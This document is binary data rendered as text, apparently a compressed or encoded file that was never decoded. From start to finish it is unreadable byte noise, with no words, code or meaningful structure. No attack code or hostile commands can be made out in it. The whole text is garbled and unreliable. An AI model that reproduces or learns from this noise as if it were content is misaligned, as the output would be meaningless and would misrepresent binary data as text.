(Y܌�F��x������p��,"�%6��w�c���Σh���p�<��ь�.�b(_LM�L����:#/�J����8c^̋nڍ�V/3�� �?�fP�PGSG�����+M>�"��N�e�R�R�BBh@�vK�~���:l��*B9��U]f1�����<��Rfnt���`�� �G�n����@kD饛��1,
+�Ԏڍ�>���h,:T@�'�Ǹ�3����N�u�$*_����D�h"�pKi$�9敪ޮ�c�������U�.�0���5�ε4G$��$(�d�����^�)?S��bѯ����O���C��5�hP %�:O݊3O;�NXvF�%�hp<a)m,����N�Ѭ���0��.�U?���5��@���G�&�$D~C[�,�J&Hr�vM'L.�>)���. �>���`Э�Ӵ0*m��F����bG�kE�+2c�VVSm�:�*��}�6�`i*`E�Q�,g��Nq;�g�=v�6:�.b�?G�h��w��D~1!BW !� � ,    ��  � �H�����S�!�2���S&Ϟ<Y�h,��#��YB�Y�&��6e��\�r?�,샩OMM}n��ɓ'?�������^=6B��C:S���J�=U*���16�ܫ�Ok�}Q��CJU�Q�	�9K�,�zI�-���>�pǲ�[/�Z|,�o�`|����/e��ڨ,,��,*�ѣ�~����/_����>�Z��~h��SM���rs��{�o����Ú>.���-��i⨣K�Wz�a��Cko��ɓ����KM��j��u��m���.���N@�~n�����WO?���f{ �#?� ��>.�� a=&��I�U�PJ��x	&Š��4H���I� �c�?��b���%��C�ӗ�DVr��F�lx]C�q�^cو�K�V�>t���y��We?���k�q��ra������0n<��ڕ\�ُis�v�h*�s�*���Jz���	(��	f]��%zƠ�������`~]d�i{�u
ߘ���r���$u��'?Y�yf)y��ث�>���e��G/&��O)j��NV�&ed�r�%�P2A5�^m�bN]��!X_5+m�g%`���,��=F�6�{U��6��@w$�����i{�% ����{�͆%|t�9g���7�È���=�l��>����m�)Y�o,�'�ʱƫn<X�)c�g��3��1z���Vw]T��-PE]ĐBEñ�Ep���EmĐ�yL�E �Cq]QE�T�uF|�։�h,�k[�Y��`��!�o��7�c�f��ȾV�.-U�Xؖ�]���E�ņ�G�e��ֳd����SW]�;K,�J�r�k�+5��J�0ڱfo���J��Y���Qc��c�g�ʖ����UJ�t�%,]tx��R�+�fZ�*4�@�>�4��+��q�a��� ���G$E�d�I��]�
�,��'ƒ�K�b$t]H.?���|ա1p�Z	��N�R8	�.p�X�����#8Q���E6g�RZ2WD+U����V���U���G����U�.fG�6c;UA, |Ҏ���+��9��l8G�0�8�C��,�F�b
S�d�����M�q�ijf�:��+���翌�0�Q�ZC48���us|��=��$O�/��GS��Ͼz�A}�*&�	ۺ-t%',B!!��h�((	�$�EA�0�pu��E��\�lP��0.^�+���d���0Ot0urv���s��c����3Hs�9N8c;۰��֬�]�=��L{Rl�T2�:��:�����1?�S�u�/|�+��dB����tNN��L�,��U��UcP�; ؊$e��>���lP��<��􆮸=N)c	�LB�"���D�2�>(�����Bb�X�A7%�KI�T�	�U�q�cP��f?�C.�'�Uh�Z/�@�7������4tB+��م�|Fc!k��N֪�	O!S��X�ו�P�[��P�$J��ԁX>b�(�Ha�B�F<:��T�h�ZC�v��h���,B�2<�"�G��5��!�H(���%�D/��V$ԓ2Y�B%H�#��m+Rr��"m�Cjq�b����^��ev�ո��G%���=���21�����)�:�Le #���(��!�m�Gh�J�Ὂ���V��U%o�w��ü>%
U�;Q���.�Q6?����|	�@�P���okA[��0۰a�}�qF���/U��[�`�vB.� �~$����3)�~���$�lU
\��c2�0\��K�P�� 4�^v���;,]�������y���9�
�O�>�~�{Ռ}+Vq��l�C1�.I����<Z����l��1�Q�hD�qШFm�����b�ǒ�D�4;�H������=ܸ�.|Ց�!��v}{�G@��ĵ�M�`]���z�X�Zۓ��A���,��������(�:^e �-S�h�B=��P�n=�@�TJ��L�ed� �̫��g���P{�cdM�8�9V���#�h�]�ǚ��ԇV��/�x�ES
�׳Ncm1��Q���Y>�yD�=�d�$�7%I��+�d�M�Q�1�s��l^�;�U��{Jݷ��[�ƀ��ipTmAkpٺJ�z�\�T
`�TY8���z*�vb��9x��Saڐ��NW� ��JN�K�;YF�	�	Og]	� ���s%l|y�2?J����`����,��x����?�)���_G:bY����O��6����mkK+j�F�wmk]3��fK����ټ��#�h�R�֖�O4@o��o��V6�JQ�@���X��e^gQ$gQT'-�]{���T4�3�o:��#�^ߕ���`��v��S�5_��Ww�<7F��'��h��0�1�q*.1�pa�$Eu�a!&b�3���=��>�s4q{�/�4,c(fZ�1�Q�m� K8�bR`�vn�,,u!pvAv��-L&K	vͶ ~]1�-�Bh�/�s��%]�eq7f[ fi���q'`=(RC�pg���5c�;"�;�2
�o
�2��O�rQ*�r]��p�g'��#UV�&��j�&���M�N�h�kbbp���#rsxt=��2ƃ�cv���BO�M�#�p�aW��!V��X�k �]̶[ͷu��c�b[ҷ-̅R$�T};\ӗc�B�bXt%-4^Q�9��f�'wփ~x?<Ã�<)D��"�(O	��b Ũ��dt��srBp��NxV�!p(Xke�x�x2:�4�H� ����[G�Q"I''�1;�1����w<��(7�"&�mD8JF�ng7���"^��`A/�C��5�9�\2�7��-w1\�`l _�3e`[�3�(�Ndk��XB^Zd0:�'s���1́�*ay S2v���G�sh��`�FQr5vWr�vj�!�*�a�eY���>�YL���*X��S���Z�C��{Y3?>H$ɸ��[�7,#H@T<�[95;�\;)ǅ�:�,�V$�G�'3'��N�����u���g����IQ��{���3<��_�c+�e`��1�מ�VO/Yx�=��(���tG�)�#b	16·5C3cO�q�Ǌ�Y����s�*ph�%u:�6��c�	"$�-	����uiv�m�e�b �nW�#/�e����)�Vl�1 �`(���Q�S����;����x�;���~�;�8��vc��Xf��r*�j�TE�D�����HS��VEFp$Z�M�HơFpz��2��G�a�8�Q�fW*�a<$�7�12�Ap�(i��6k��lR� �/�a�a�؄��cҩ�5SJ$ua7F� �)�?�u�B��7,2�.�n�9^rM�!G����"c���rg�#Y���xq��fM��^�H%�)�$.V Zr������q*Γ�(uv��Gj���z��4�y9X=��r�0!�'�W����g���\H�}�[��g�#aSV�S6�|&:�]�"��-W]osvRVC'�{��6抺���H(�r�!Vc
l��X���p��ʁU������7��(��D� [�����x�H{���ٞ�tO��'w�hw��P�U�z����L#�<t?��E[��4��>�5�l�5�1*$��dt�rA�ð�d�uO�@�d<�!�%$wD7J�.��=H$s�$`�LZ��cir��֑�:��2q�2�+�w�-#��I�Fw�Pf���e ���Q��*���&�X9��q����=�z�d�V/i��S[�$Q��!��� �Q��5�!��w���b L�6�۩��AU$T-]G&�}8��=���b�Ȩ �9�F0�5 ��PǱ%���SWձ��ӫu�o�8c��b�3v?���U���*eeC@��h�1���%iV�b�ESt��~�a��N��&6�=)�#|
���e��F�&�et'��C�#}t1b��q8����k��r�j@=6"3����"o��֪� T(@-j�������T5#ņQ��6'�!�7諹B�5���W��hڡ��!��as���tl57l��k�� C` �@ �Ԗ�Q%�+e���;�0oTF�h#���������CR)'��hF�;�{2R2i��S�(�s�����?�bu�ړ}S,Q׷2v#-:挮�d�c��\d�#�"�AF1[(!+\�z�G�E��9��$ɛ���%�ak5�P�Vm	&�8�5=S��BI(cu` �s2~�29�2�����A�v qZ2f
ɖn )i��"{2(�������ۃ�Z���f-�W��A)��=�K���v�/w1��� ��c�L��T��}Ax�r,����R�[4�X����j��Wsɖ�~�(�{���x2�W�뺆1j���	�&��g��	C����e&Z���&��ɟ�؝��]@�Y�w�ePed�d4 T�����x�X�a��C���x�l8��R"�QU��$��2KM3�Qۡa�W;��fu%� 9����@��@%8���kY�՞�uD82�mܢ�3�Ś�i��)�
`��;KJ��t�7-Y<C��*%qĂ��/)aiuVֈGI7��� gvf�ʝA�����` ��h�`��1U�4��a���M�4Fa���{Z?x%�(��LM⻂�F�*������ha�T�#��l��[v�@de��}}ғ�<�t�[��"�nYhL�v��KzW@��ю�Mz��C� 8$b��H��%��3	ղ����&�D���h�&���|�j��$�)��	��]���B����(��ݖ"l'�m'W;'0l�*��_��ԋ��&�Q�gc���W�bƾ2T� M�ci�Ro�v\᧌���^�6������<�\[��cX��F�IH}'�B�.�&���f�fi�	������u0�n1$Mo��j���!�����Q%���QpI5k��*A�P��X��7�ILa>g��󷴨�׈r�A�_�&�%CR��J!v�i��MݲyA�I"A���7��JV-nW�}P�F��)z��()�y�05n2�R�2�ы!Mf�1����=^1g [p�t�{���p ��[`g�8��h�3<�����HbDHOE ��t)�]�E��V����`�XΛh@+�~C,��~<��|������E�P��8�� ~kJ�X�g�l(*���[O)dWHn^���r�0>F���)�N{}�x-!��Բf�h2���`o���$��@ɿc_��>���d�)s���Z4Ub	�C�� ����O�Ъ�p��i���	�֔�o�~��O��9cH�����m�䧏���	.d����~����'��~��m�wO�{��i�����}�
�Cf�JQ��'��=6����2eϝ����ɒ��}j�Y@�O�5?�Ťy�ȑ>OZ�W�=|��ć'l�����@�;�᳇V.����	�F��z\�	���0=��(^�%qz�%����e1uъ�ǹ�f1}E��Y�h�a������ o�3��޳ru۵���`{|7�Νw���qƝ���0���7q"��d�Q�~�{��| ��e嚇U�L��}C�C���P:ąUo��ϔfT�^�G��*	��Dk,�N"�(� <J���R)*��B6hB�&6쪞0����	#D���'����@��������Κ���^\�8����/{ī.��r�����,0����^Kn�0>�H1Ⱥ�,�!��r/��,72yl�G�:k3�6����J"���.��0�(8
�#�C�(��E����3�0H��j�RLדi��"�ӽ��� ���×h2���T)&�L�i��N��'U+�§��ꨠ��	��2�J�}:$����m��Fd��K�B$AϒR-��|s�7�j�M{R�SK3�4���:�ɍ���m�lW/�x�G�Ŕr��83SH�v4��o���.�������#��.���̰�䂟,�y���tӅ�t�Q�.��z���",�@Z)�,��*�����i��tR���:)@�FB�C��b�c�ob��˺z�.����`k���
�����5��1�p.��8�zQ8�����!�n0��d����6�M.����q������^xs����O�D��3�(P=�.X��&�@.Y�3RN�"���S�`�S��I����qU���^�'}\�	�������"��1zbOդ$�W���u,6����~c6�g��j�Yk�~DGԲ��?,�r�1�S��|�5�A˒61��^^�Kj�E&�&��I��
���O���̷:h���t),92�j�R�МpT��v\���2��L�.c����<k��R;܁J"�]|��PE,x2!�J<�5���T(��P|f���|_ɇ���%)C�����,/C5	IU3eF�I >��66ԏl쪉��f6��~�늗4b�$mP7vR$�����n���q�����p�ь%S��$�r�)���ɂ=���ם.Ӳ�h#��w�&�H^F0A�?� ���'=����#�>�IS+�Y靈�����)�U�Q>6���U�#��h=��o,�"�ֳ�^��yd`ɂb���'#�����.�p1�6�gMص��+Dk��C Z'�l2ظ6�4u-3��03yf����=�J�m��� X z��C��"�*��!�FBF���L����7���x���7U�O}*#b�
H��Ƃț��HH��Ξ<�T%�ZRb���'A�P9$����D���އ����]\�k����&hY�(J�$�r�n��FɆls;��a����K�z���ԅ�"la�������;�v«.x*!}zx���Ι}�eaF�i��~�;}Jb��=	!��3���%aϭhr/�j,�BW��U�ܪ�8a���z"f��D^�A��Ƒ��T	�bw㨢>�kZh��C:�6�,�d(�5ҿ��9˾��Z�i�:ӂ�aE^�0v��?0�7���ǌn�B��p\���!���w(����"�SIdً��ӣ�����ծ6Am)�<I������%�:���!�J7��e�
#���k�P�C��@^��=�f��\U��o�z�#��TN�刃	ҍ�Y���bC���3�#���J�0=��gl��3�B��aУ����g6b�	Yz�����d ��ϋc	<��8"��OR}*�S�xC�ͮN����Xq{S1�֮['#�'�揃�Zի�uV�d����ڤ,h._�����̚z�Y`�����-L�Y��Oqw!�_�#�����(�*݅��Ñ}���F ���3�Ì�Qi�F�8 =�a�<��	�Z���ę��Sq�5%�܆*"��%�^*k��f�%P�I�%ٝMAI��g��g�T̊;O���/#�&W���<r�u��<�l�����69�R��Ԭ�e�Z[�}�B���KrQH'�h����\�7iXK�iG�0�=�NZ̅+]i�S��W|��@�I�#.�B{��V|�:�Q�oc���7і��&nc�b��ŵ{�B�)���j
���<+
��C
�}��{ _לY'�7W�v�2'�_��mf�4��׌��������R��`�����7�vp�
~ �#!���vc��`�{���3��Ш�O��鈫�L3<Ÿ���0��+������� "c�!2���-ۊ�"�hZ�ت5���Y���@��S:'##�`��������,���=1�1�6Q��6m#(��	�#�[����������J�|�;A������	����?���s��~�?G3�.�7�8����ð4��C<z��L󳊛zx�8�!�0H{�r������}@�<ȂH9���@G�9�=|9'�SC���&��	�z#��X��٦��:���[����7����������/�����i7%D�3�A�ࣛ��� $.���A��S��3E�����������N[���;�8���s������h��{��cGd8=܂�Gy���{�� �P�Ԑ)(q��(��99���|(*��5Q!�#=e"�	|?aH�8��Q�O��5J�`�"�h2��
�Q���.�����
�a�@R���Qdl���]æk�6�4��`3����!����3J�=�/g܈�������X��tF:�EX�!G�?�ؗ.�7�J;Kț����=��;˵L�zt�ǻ{ȇw�$`���`*��#v���
$�VK����h�1�T�ZÈ��Y�n�*��=���[щ\��	�⏯(����i#��0�����c�6 �����1B9:��)9⢀�A���R��8�~�¢4�c7���|)�?�L�+l$���. @̣3�X�c<?k�GӸv|4z�4��zL�z̴8Ǌ�{���GH�~h�(9�d����k����D&V�)��L�Z�����0��`.�9��8��D6�B6�@�����Ar�w�A�Q�"|>��k��62�!�1���'�1�QN�;H|��Ӻ��0�d��v���B;�!i,��7���0z��{{�ᨇ�80���L����0�Ƿl�H{G9������S�ʂʃғ��LQ�d
P|�܊�&��T{�b����@�x�6𹐊lA���M|@�� 	I�Y����6�������P�!��
����o��Y�+{��TR(wK��cJ:��x�i�^�̗ҎA%ξ9����=|�Nү��~����?�����{�C����C�{L�8HR�	�(	���ؚ>魕��s�A�C��z�_��`�x.�#�x�	���ۊL�����J�.:�Q��S���al��
UR����X�I�ի���
f<N� ��4R*ˡ�(l����CZR����̒$���Ԃ�0�}�4g��-�0�[���7��Ǹ�K��4ƃ1!"5�<�S��-�����D{�[�9�܊����M���ঀ%2��&�l[_s.��ɔF.ۚclM:�2�z	�#��˾wr�|]��Iv���թ{����-$fL?��TRi�%ɤ� �kķ����z?��ˍo�I���+@���L�GI�]��G����|�ӝ�9H��"�.T����G$�=���zHS^ue��r��
�&�nb�f;��=1b6�M�h�+d���������6�X��XS��x�1��h����!aaN���ۈC:����gl�AIZ��]V;N���Y�.H�و���������F�R;�Vi�81��;\K{��P�lK155�;1�8W�Sc��
T�W��!���������O�TL.ǭ�w���I6dq�%����q"��	\NE�|Bѵ9����M�<:^�+J1��Z�|�7��������U���N�|��A�l� �!�� Hd�����;|��F���8�Ka;������Cx����܇� L�(^"2"�s�dڭ�mb�I�<�="<����):�I�Ui��H���9fSE1�&d#\l߭a+�
���+��,/Y��"��q	�(�%�R��k`b�(s4 T
)�
�-���W�J��:1)����
����V������u�:�R?�G�ē�-P�s|���z<!z���My�O�p���@����1[L$�������^ګ
�2 QA��P��M��W$���9R�)$�	���n3��P���1�q���=D
ה�,?�I�G���\�0<�Ϲ���Z��6�H.�0  ��;8�8d<���«����3�C��]��1t�k�0l݂K��ء؂e�XA;%-��^
l�B��b�xA���i.��I���5+mr�_���',#٩��;�I��i����s
+j
�.�r�{�4"A�ڐ<�R��N�I�0��W⍉�R�&C�p��S�-�.��C�p� ��J;�
s�g����8��3~��l�8�˴�t���ٍ�I�. ��~i_#L@�&"?YT�LbK$��v5hk��C:�E��Z��Y�͕�i�+�AnsI�)QNUj{B��Y��p2�I�r6#��j���YT\3άT�~0�I���ΰ�K�Șdz�`{����o>��ã��a�@�;�;�0ژ���kŨ��d����2�]gSuD�ǫ�l�0�῾�y�d��=��R#[um&�`����J���[�
��ߪ��L"ELp�.��	"+�	]��_��	�ߍT��*+.s�߀U�P�h隯a����1����ur�P����xK���n�0ONO%�n�d�,���Vu�h��c��RɈ�0PZ�m�FG��+���.�݊KS��[O�c�I�hR�����~@D��az�d"̈(=W{�Q���3*P�#��E$KeP,���&����A�!�_�П&���kF���ޮ\ˠ\��
8N�3�q�9
qn��.�p�y�	���X�R+��#��S:�80��Fs����k�"U�Dm2���1�����P>
�8�KJ�Ch��K�C��z��?�����̴:���~Ň_�!W~�!��G�DM)P?�ӗ������}�pKɓL���i�j�1�E�xԱ�H�Y��P;�-c;P�壣���7����q���j�yZ���!AF-�0�<:�n�z�y{��=��<_�oTr�����+6�p3T��SA�z�R�7�z< 
���~�.��4���{�zԸI�C��Qs�?H ��_{"�y^����eD�B"����HuC�fE+~����F��}����w�2�,�xo�E��(�x�B���իg�^�z	�Ap'�K�	V�\��~d��㩯�>5@	�Y0�Ѥ��&%JT߾����s��F����	�k�.[�1P֟Y����� �![������p�p���V�-r���Bć�w�2d�.���c`�����E{��ٺC��=0�ޛ�sU�m=���ר�`Ś��~�����L��������q���-x����ϥ�޽U���%w^�8����<ߺ$>6���x�{�9���D��%R�I�bTd��H�tO=a�T�Lw ��J�dO=��G�tPQ9�TAk U�Rk�$�>$25�O���<�==T�>\�E�[���Zt�iqF�Y[0R|i�=Y�}��_Xbi!�	��$g�Uv��i��u&Z�i�Yn���\�&g[��9��9�On���	ʜ@�%' ��iW��	D�@�17���)��v����y����a�a$PA�E�����FI]���c��aO;e��=ꑤ�L,!`�vt1S3�D�c��G��E)��J��o fa��f���B���$У[w�5�he�ţ�w�Q�X�t��TA��S]�S�[�Q��FYT���� ^��%�dA�c�?��9&�J�eZ����l�݉V�9&>� ���!g[y�ae�ݟ�W�u�.g�u%��)�+Gr��l��6�� �������*>�XQ�SMTk�>5-eCՄR]8؅	aO(e��=�T�F}��Qg 5"R \���(��!��B�_m�67>��Z\A��d^A��kC ���y�O�j	N
A���F���c*Źl�e�.�ua��\un'�J~�Z]uv�6q�Y��)�)�޹�[���Λr�sm.g�� ;�\?�ާ�9d5H=!�өE)TRI"�j���Z@���9����������U�b�$K�#���!���D���ެ��j]K�y��
��t$_܊�=$���Lk͙�¦Ѹ����@2�T	H@5�T�B��ܫ[����u�,�2��8�.�Y�4{*v���h��'1����V�<�-�P��Gt.%)L�	!6������<���x��倊OYU�RECT�G�~R�������~���KXºC�^2�a�� 9I��8䬣<�D�L�T�Jj1傮����r*� ��1��g�d�Ԍ&.���:��-t�'���x2�(ݫV@��ܠ��e��*���%$�.^?����Ma��2��L�ZC��b^ĩ��^&��Q9�Y��"���MG9�����O4&�{lT#t:՘���B#�I3I��b�Ub�,���Ȑ�	�6,K��l�W�w/���\������;$�*+tBa�������lzX���t��99if���dh O�OӞy�i�h>DH�$�Mz @�(�Y�ʰ�df3v���ڒBy%�9�a�@J6�1�q��Z��x3>�#�B����2�%{�����4�`�[���N��$��$�\ݾf���JcK��Ȋ��Xp��A�ԧ��%M#�"�-%�@� Q�{���J !^�j�.�DNI�9'j�яm�Y�	��2��N%C8�Of+�n�hX|�[ 6$���Kv`a�����4l.�	=��N���I�u�S�U/fB�����K6|�����	�)٤r���\�}�h��� ��GT���טvb�
&.A��`"Ҳ��/=�`KA��v�����X��J+[Q�-Q�q�*��.��z���-�.$�WK�dPN�^<٨W�Ƶ$U:�J�$�˶@�{kj���	b�e	�a��ǋ����W�j7{f�a'e`�Ͱgl#��X��	�18b(~��ITq�L����C/X��t���r� Kv�W��B���Y�z�TΊ�>'"��RE*��|[�,�RZ��Ǳ�E]%���Y�[�r�6�׹�%Mt���Ed����$��?4HxCG�0�ALty�j&� �&��,K��^��I��^k���Ӱq��`z��<���N>�');z�B�Ini�V1ɺ���1����,'P�H�R%+҉�Ww؂P��������V}�Ai	��?&�>���`�h��V�B"S�pX�I?�m]����VK���'�����P����z�x.�2���7�\�	6�~r�~�on}j9txm��~��fyZ�����R�z�U4������l|�!�b���FSY<��ԓX���(��%���A1~ɫ;qW5[D�g�k������Gz���}�KǠA�~\��%]f�Le��&��M���{Kz���.W���cwjQ!�Ƃ0���5�i����`gީx��/��ugh��nxJu ���S@=�V>`x������h\�(Ȩ�ϲ���!�C�JDlb�iMDT@��Y�� KͥDgu�'����\M����^ܠ��N��M���� ��Y䅺�FY�������su�y_S���Q��]N؈�	�Q���������N[���C{�Xy�Q��b��)� "`�!�ZO�y�r B �e��YƁ��DBl!bT�z�T���H��|�hq�=��%̈́�  ڸ�}[��TR ���X� ��A�A�R�b�*�V�1��H?��Y�W�E��!QQ����r߇��Ua,���Z?����������q�e��j��]�������cXH�Ou����F��#��Fn�A��"����>�c?��?��I�����aU����]�dq���Db���T��qi�ʦH�I�Z%�T8D%��V1�!��M��ѭ��єE�W��C!�����	�#�xc8�������\Sb�~H	�_W`���f$	Pڝ�4�~S؃�>���=�c=�e=��n��?"�[�c̣��%��e�I���ɔ?���
@��!d�E
�1n(�{hApތ�Wt��� >bT����j�O��V�̄C��z��)��L,
],��R��L�OR!9#?tA��ŹpL��Ȼ#�K0N���(=%�ԍm�T��A�������Y<������0�Y��F<�\��-�A�'{����{�A�gا{�'�f����g���'}�'�g�z�,��?��>1���_�Ua,�]�ͮX͗-�u%��G���d�D	gVa��'����`V�˳���`�-�k����E�3��3�������qIk`	�E�O��4�N�K9��Ո����fpg`�\����8��8�z�s�_�c��[�P�Þ��鞞����������˥�dt����&?��_1��M\2�d�JH�(�y����a	�D���|�M	n"�����^��D�� 5I�KN���m-��R���IP��oO(q�S�!��A_Y�ɐpF�]�O\��/�"Ql��A[N�Q�PN(D5������\��	��[�Sk�(?�E����� @�k ���+ �����l�N�s�^h�7��"Z�!: y0�_mGalE�ȣC������<�G�'EL&ӐYU	��8IH��
��٠�4�%V�:�*�l��V�&-,�L�}D�<U�����k�]@Ę/ZPF]�ET0�Sx�Z�����5�x�������ԉi�I�$�Q��"���	���A?��Ö�a~���$, 4��Ɓ�
�#h�ɑ|�t�}��Id�G�9`�L�l��{  �������H�z\���&D3��������"���*���,O<UR4R��L��,f�io�H-�؇Q 'h��0�Օ
)ռP'�!�����}�>�b����*�}H>��x�ݒae9i��j�Ҙ�װ�=�I�<�5��ÿB��*.�B��"���!�h�d�C�'Y�&���0�) �M�L��U�X�>�i	�Gܜ�t!��T�J3�$�X
=�A��ؑeˊh�kM�+�-��[�*%]At�����?Q�%k�����Ij���RAa��^��f36��z�hn��}����DX�S/QF~�p�!��E?8��A6,2�A?�F���i|#?��c ���j�����Y��F�0)�ި�+�d	c ��d��(�� A���ބȄ�MGޘ2o��ސH�Q/LB/��~K��T���F]����F��KP-~�F1���K�q�Q!4_kO"�> L�͛�^$����DM�4���l���S�c�#8�"4 �=�!�Y�����C��܁?�F�֢��^\jC��&�V�hMB�UH�D��T���D]��*��͋̈́���pA��|��lIKp���"�1#�]�Y�p��C`��Uf�sM�q��z�kU�R+�W;�������q���E�=$ ��0%̘|IL�TkE�]=�� �k����[Cn ��#+�⾕h �w����8�m�<ƥ�b@)�e�nu���<2AxU�hO؊����vY�YWSψ_�Y���1��.7�=�K�Mޖ���*)3*�kܬ�c`�Um/Q�P����!�����V+R_'A�A�s����j1x���Yj�LS�=���ϸ�˹4�?��`ʕR�3��'vD.!��CBDp��h�8�����}�D�%W(^�|�! �Fj~NF`MOATOl�M|����FEN�O���HO���r\#��#�RKL��P�f-�R&�
��=�	D��P>�+\�1İ�^x�A�����T�s��mU|ۗ9�&��JPI  "�wIT�\��LH�}o~�$�I�_GjB�F��$������f@1�d-_T������!^,��"j���e��O@��CH��jK�GE���v��M�X�V�+��G�����l�-����**�$� ��Y��'���3s�PۙPT�U���v#ۋ��2�F��@�m�݌�}����DC�O�,Ƙ�
��D ��s]�\�g����щ�A=,��kx�G.���\�è!�w�{�o::)���\���T� !1�#�hy�9�̇煴B��� *L�b���_t!�7��+m��fM^�M�uG�Ei$�SNG]�FY
=N��%�cN䘵��ws_�Rr�n�~�k |tE=��d��yXM���z��˵k��=��V>�M2W��@K.<��Vv���y��!	��_�^������C'[��H��4�֚2��Mh`f�ܶ�4b������(ڃ�t���2]0��l�L�2�H��C�L����pL�'�ݾ�Q��$�$A1��&��(�?��x��uN�0��[�dzI�.{�C���6�/P��' ��=�@�r��s�m�8�a[�#X�I�A>��B�3�0ttݱD�,p�u�WO�|���װ���Q䷏�E:��1_�}�:��7��>�c��k�o�K��Ѽ��޽~���A�R�I�-S�,�s�}��%���iӧ	���w�&J�(դ�����5Y���2v��<Ye![��X�b�]����}dnv툒�E|��G�aÈ����qbǇ	?����z]Rz���sJ�&y��g�b�}j:N�zt˖I�����$l2y녹�wd=�Wy3��7ޥ]���Rz~����qzC4ӣg@;�8�� �$��xB���K���=q�ﱷ�����\���~�Ȣ�R(4��ǡ�ap�~"���
+���p'	��ɨ����3}x�ͥ�~��$�V*�.~�@�ƛ�z�){t̑�� 8N/�����=#ˤ5�J묷��C-���',����	��n©%ֺz��z��1�*���4� ����я;{�3�<s3�E�R3�D�.�K�;G��ŕdmD�6\����	Ϊ0����ʋ��{��9��,����� z�ۂ��� ��xP8~��5=;���ʹ�;��)C�2t��b�
���h/����B"i�U��FESz��pb�%���x"�w|�x⸝64�/��R��*U���	ʘ�@���#��)���Qޖ��D��k�k��7����R��1��{l�øێ�;�4�3�:��ŋȐY5uW-ђ�,�+�q�4�-�����{N'6$�t�c��2�T��^/믋�p`B��>~�H��2�y�<AJ�����ӏ�-�p���Q��짢�B�'��s��
��[\�L�F�H�7��I�'/e
��΂RI_�����������&��2iu��i�_�}J��̂�ڝ�R�5<sӫn�̜JZı����1�+{2��Fu�Tz�pK,W?���mk��{7�i����9�Єڊ{�~���ϋ�H6���zu*Zt�t,����� ��#[�C?�3أ��>����Tt�Bu���h���C�`K��9wk��D	��!�F$�7u�[b�hp3��HF8��M�5�!E]����P�D�I�G������ka��h�E��vj�o���L�4�b0��7�I2k�u�`k����� Q|8��tBđ��&�3"��/�ei���a
�S� /���v�K�9L�ө�v�T���ީC?�F����`�>��1  ���a��T�
Uv���Ԇ�<�d�ޘŠE�o5�V��).ְoq�In&�Hԙ�'�Y܇>4���!�<H(C�L]e'4�Vֆ���v�KY6�aєN����˓^bs�4��aޙ�v�^�Igw�QPc2��g eȖ�'>���}<{	=�����~H��p�I�S��eS@�������N����ч$L���s�ḼT�>� &�� �� ](���9�i&D�YV��.��BH�!�+s?�
Ofƒ��QV�����2�ԨLyAa��Vy%�S5�>�8O���L��[6����,���W/�餭Z��>$�&�9�m(ߨ�Q�T��E܇=?�����CF�~���g�W��7G�&)�Q�R$)�z��*��G�#x=�9�|"wv嶩q�jD�A7�mIlgD.a��gz����� �!�����7�����\�N�����2��^�Rĕ"�D,��vbH��T"�L|ⓜ�0YeD��B	�wN0��	9����E�NJ��)Ƌ0�7.$H�����m�Sb�,�9I���C�F��/������o3Y.�Ա�3���bD��/xxI@�r��&�Gv`NM���c�HL��s���g]�Z��~�#W��죟.�X�I(�`8d�@����1�W�.k��`o��/�ˡf��˕��ÃRH�a���jdJr�V1K^O�noHB1��T}3��Zx��2�,mYҋW�%����L5oIb�!�Q�j�GB��Ō
Ɉyϒ[��?�F���2o*I �TbFj��u�ר{~\�C�܅˨Y�yJ������ԛө.s�d��$�K�]�G+.�Gp	�@t�m�V����\�ʃ=�]�����C���̽�c�{�	k����o��͐dӡIq�*�K6-�F��9o#~���PB��$�.�"���}
D�MbRY�b��]�~�o�K��@1jRޑ��������Lb2Z��1�{Q��@z�}��.\*ƻ��ĺ���+JRC|X��S�~젟�a3̑���xp.�?��Oc���~�=��n&sT�V������;l���v�#�2�X�}�Տ��n��9�p���Kh/(	T�Ot���%ƳJN��s�qL�zͳ���[�ΝON!�T\��IH{��ㄱ�gx�8��*>j��g��z&@Cc�hH�B_ ��z�$rn�.�r��cCJ��+:J0�'��n����6��p�� ��'���#U��c����U�c��*l��i>�c�� ?�#?��?@hN����@�@��di��A�O� ��6�!��� &���[F�%H�+, �>�%X�\,�p��H'���B�	��ΦFB� c/L�3���-�	�f�^�I<CE��G~���
~�JkMV�3
#����� dKB.P6
E�F���Lh�� Ү�z���Z�W�:0����T3*J��9��Ƣ�惶�?�#UW����A%����!�p>� ��:L��������b*������ !�oY<MB�� +�&��5�6\�%r�|z#P6̈�K�L��9��|� ��)�h�Pc�x�+ �,@�_�_��#U���0�٘� ሻ<�ʹ�'��0��D�$*B����aۍb����.i'hkg�*Q:�4�%������ƎJ��:@�@�i����W�C;vP�.��,�f)���,<�@�J��jR��K��)F��H/�Ā�zc��k��P��R��^��+dcL�h��b��Jc_��Q�)*���LH����Ԍy�[�R��'O�I�hJ��,0����Q����풎jBF�2�s2舡�#2T�0�e�~��xr�p�7>�8�.����m�0��*2�g.��:�jJET4C�p,Q/N2h?P��c�L�4��)�!	�#� ��?�Q����V��0ud�(�Fn-ĒcY��(R!��Hb��|����0 ��$rbR�%QN������7D	�F�͖�~�C��e�i3�B�J�`Ʈ6[*�)�B�j�(I�M��81C1���>FN��:�c��L$�b�
i� ����0Ϲx�~�1�r�PDF�g`�} �`�fWD%��-*�������ᨆ�:���r��o��(� ����>�c��< &ΐ[��K��i,�9d���BGAƋ�D�¸d�hbz�{\"+<lC��'��P��e�&��~�Eu$��L�^ȅ�L�	6�m��M�Da�zfC�����AN���C��(y����3d	���K�g������Ac(j;Mc2�i5�g@JWTR`��2�nD�F`=	@��G�;��;4C��+[����A��Fk���FTZ�&��C�)^<U�
+Y�eO(��"K�7tD#�E��%H�dm�Vq� ;�)�{l+Z�S�����`b�@k�d#\p������Jb,wjSv�NKl�)��&V�ޤd:�2�s������M�p!�F�������,]��/� �`�.�M� ���hקP*����?��j���X�vG��S����D�/(��Z �@���?;��4�r��E��Z�)r-s3qG@��l�e��AA�֐�-K�xL����Kƅ�O+VbV��,B�2tD�O���ߤKYY��2g����6m�I���2��0q��^Y�+�m?�^��`C��z��9o�^4��`Qi�&%���P'"R7��{�I)+
�GQ2.jb=����/-6N$�?��ti���`�T���s��/>m�@c5+�� �R���v$A}��n����m0���A�V$~R�h��\�b2��__r�v�J�+���8i��rC
e����xg$�M��J���.7.B���2
